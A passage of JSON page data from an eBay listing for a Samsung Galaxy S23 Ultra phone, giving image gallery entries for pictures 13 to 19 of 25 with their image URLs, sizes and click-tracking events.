                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 841,
                                  "width": 1189
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "13",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "15 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 15 of 25",
                                    "imageId": "gcsAAOSw0j1oWhR3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "14",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "16 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 16 of 25",
                                    "imageId": "bHIAAOSwjk9oWhSQ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "15",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "17 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 17 of 25",
                                    "imageId": "CVwAAOSwsOhoWhST",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 862,
                                  "width": 1042
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
